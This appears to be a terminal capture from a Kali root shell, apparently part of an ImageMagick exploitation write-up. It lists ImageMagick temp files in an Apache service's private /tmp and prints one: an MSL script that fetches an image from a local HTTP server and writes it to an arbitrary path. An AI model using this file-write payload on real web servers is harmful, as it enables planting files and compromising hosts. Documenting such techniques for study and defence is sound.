 (root💀kali)-[/tmp/systemd-private-494c98462056472fa9d201015dfb85a2-apache2.service-Gf3aM3/tmp]
# ls -al
总用量 24
drwxrwxrwt 2 root root 12288 10月 12 15:16 .
drwx------ 3 root root 4096 10月 11 17:18 ..
-rw------- 1 www-data www-data 141 10月 12 15:15 magick-MUAfp1SJNVpFa5jJuSuxmqytE-fEJR3i
-rw------- 1 www-data www-data 141 10月 12 15:15 magick-R6i55MVH1rHR5t8h5sKAp-AgPZsZxtt2
(root💀kali)-[/tmp/systemd-private-494c98462056472fa9d201015dfb85a2-apache2.service-Gf3aM3/tmp]
# cat magick-MUAfp1SJNVpFa5jJuSuxmqytE-fEJR3i
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="http://127.0.0.1:8888/1.jpg" />
<write filename="/tmp/test/2.jpg" />
</image>
(root💀kali)-[/tmp/systemd-private-494c98462056472fa9d201015dfb85a2-apache2.service-Gf3aM3/tmp]
#